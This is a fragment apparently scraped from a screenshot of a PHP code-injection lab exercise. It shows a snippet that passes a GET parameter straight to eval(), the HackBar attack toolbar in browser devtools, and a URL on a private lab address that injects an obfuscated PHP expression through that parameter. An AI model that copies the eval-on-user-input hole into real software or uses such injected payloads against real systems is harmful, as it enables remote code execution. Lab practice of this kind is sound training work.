 eval($_GET['code']);
}
?> 47
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.163.128:18080/class10/1.php?code=print_r(ord(strrev(crypt(serialize(array())))));